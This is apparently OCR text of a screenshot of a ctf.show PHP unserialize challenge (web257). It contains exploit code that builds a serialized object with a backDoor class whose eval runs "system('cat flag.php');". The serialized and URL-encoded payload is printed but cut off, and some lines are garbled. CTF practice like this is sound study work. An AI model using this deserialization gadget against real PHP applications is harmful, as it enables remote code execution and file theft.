 192.168.91.138:8080/ctfshow
ctf.show
c54e2962-c2ad-4c37-99d2-6
不安全 | 192.168.91.138:8080/ctfshow/unserialize/web257/un.php
小明
应用 哔哩哔哩 ( ゜- ゜)つ... 书签栏 重庆工业职业技术... 云班课 - 我的班课 撒野(巫哲)最新章节... » 阅读清单
<?php
highlight_file(__FILE__);
class ctfShowUser{
private $username='xxxxxx';
private $password='xxxxxx';
private $isVip=false;
private $class = 'backDoor';
public function __construct(){
$this->class=new backDoor();
}
public function __destruct(){
$this->class->getInfo();
//$this->'backDoor'->getInfo() 类 backDoor中的 getInfo函数才能执行eval().
//类 info中则没有eval。
}
}
class backDoor{
private $code="system('cat flag.php');";
public function getInfo(){
eval($this->$code); // 因为只有backDoor 里面才有 eval() 才能执行php语句。
}
}
$a = new ctfShowUser();
$str = serialize($a);
echo $str."<br/><br/><br/>";
echo urlencode($str)."<br/><br/><br/>";
?>
O:11:"ctfShowUser":4:
{s:21:"ctfShowUserusername";s:6:"xxxxxx";s:21:"ctfShowUserpassword";s:6:"xxxxxx";s:18:"ctfShowUserisVip";b:0;s:18:"ctfShowU
{s:14:"backDoorcode";s:23:"system('cat flag.php');";}}
O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22%00ctfShowUser%00username%22%3Bs%3A6%3A%22xxx